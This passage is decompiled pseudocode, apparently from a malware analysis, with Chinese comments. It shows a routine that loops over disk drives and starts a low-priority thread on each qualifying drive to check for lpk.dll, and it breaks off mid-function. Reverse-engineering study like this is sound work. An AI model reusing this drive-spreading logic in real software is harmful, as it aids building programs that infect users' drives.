 int __stdcall sub_100018D3()
{
  DWORD v0; // edi
  char *v1; // ebx
  char *v2; // ebp
  HANDLE v3; // eax
  HANDLE *v4; // esi
  DWORD v5; // esi
  int result; // eax
  DWORD v7; // esi
  signed int v8; // [esp+10h] [ebp-C4h]
  HANDLE Handles[24]; // [esp+14h] [ebp-C0h]
  char v10; // [esp+74h] [ebp-60h]

  v0 = 0;
  RtlZeroMemory(&v10, 96);
  do
  {
    v1 = (char *)2;
    v2 = &v10;
    v8 = 24;
    do                                          // 开始遍历磁盘驱动类型
    {
      if ( *(_DWORD *)v2 != 1 && (unsigned int)(DriveType((int)v1) - 2) <= 2 )
      {
        v3 = CreateThread(0, 0, StartAddress, v1, 4u, 0);// 判断是否有lpk.dll
        v4 = &Handles[v0];
        *v4 = v3;
        if ( v3 )
        {
          if ( SetThreadPriority(v3, -15) != 1 || ResumeThread(*v4) == -1 )
          {
            TerminateThread(*v4, 0);
          }
          else
          {